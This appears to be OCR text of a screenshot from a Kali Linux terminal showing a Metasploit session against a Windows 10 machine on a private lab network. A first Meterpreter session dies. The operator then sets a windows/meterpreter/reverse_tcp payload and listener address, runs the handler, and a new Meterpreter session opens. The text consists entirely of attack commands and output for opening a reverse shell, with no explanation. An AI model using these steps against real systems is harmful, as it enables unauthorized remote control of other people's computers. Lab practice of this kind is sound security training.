 root@kali: /var/www/html
File Actions Edit View Help
Process 7268 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>
[*] 192.168.8.132 - Meterpreter session 1 closed.  Reason: Died
Terminate channel 2? [y/N]  y
[-] Send timed out. Timeout currently 15 seconds, you can configur
e this with sessions --interact <id> --timeout <value>
msf6 exploit(multi/handler) > set payload windows/meterpreter/reve
rse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.8.128
lhost => 192.168.8.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.8.128:4444
[*] Sending stage (175686 bytes) to 192.168.8.132
[*] Meterpreter session 2 opened (192.168.8.128:4444 -> 192.168.8.
132:49695) at 2023-12-10 12:52:45 -0500
meterpreter >